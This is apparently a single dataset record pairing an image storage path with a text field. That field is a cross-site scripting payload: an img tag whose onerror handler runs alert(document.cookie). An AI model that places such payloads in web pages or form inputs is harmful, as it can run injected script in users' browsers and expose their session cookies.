 "<img src=""..."" onerror=alert(document.cookie);>"